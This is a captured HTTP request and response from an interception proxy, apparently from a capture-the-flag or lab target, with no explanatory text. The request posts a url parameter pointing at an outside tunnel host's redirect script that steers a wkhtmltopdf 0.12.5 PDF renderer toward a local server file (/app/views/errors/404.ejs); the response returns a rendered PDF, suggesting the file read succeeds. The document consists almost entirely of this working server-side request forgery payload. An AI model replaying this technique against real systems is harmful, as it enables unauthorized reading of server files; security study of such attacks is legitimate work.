 Request
Pretty
Raw
+
1 POST /download?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoidXNl
ciIsImlhdCI6MTc5NDgxNTU1MH0.53S2gw6xc7h97-lwQIMi95hsflpsplIZ07fAXTOWovU HT
TP/1.1
2 Host: 154.57.164.71:30810
3 Content-Length: 69
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://154.57.164.71:30810
8 Referer: http://154.57.164.71:30810/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
12
url=https://drain-pharmacy-bob-suitable.trycloudflare.com/redir.php?x=/ap
p/views/errors/404.ejs
Response
Pretty
Raw
Preview
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Mon, 16 Nov 2026 09:54:57 GMT
6 ETag: W/"261b-1a1e3c800f7"
7 Content-Type: application/pdf
8 Content-Length: 9755
9 Date: Mon, 16 Nov 2026 09:54:57 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12
13 %PDF-1.4
14 1 0 obj
15 <<
16 /Title (þÿ)
17 /Creator (þÿ w k h t m l t o p d f   0 . 1 2 . 5)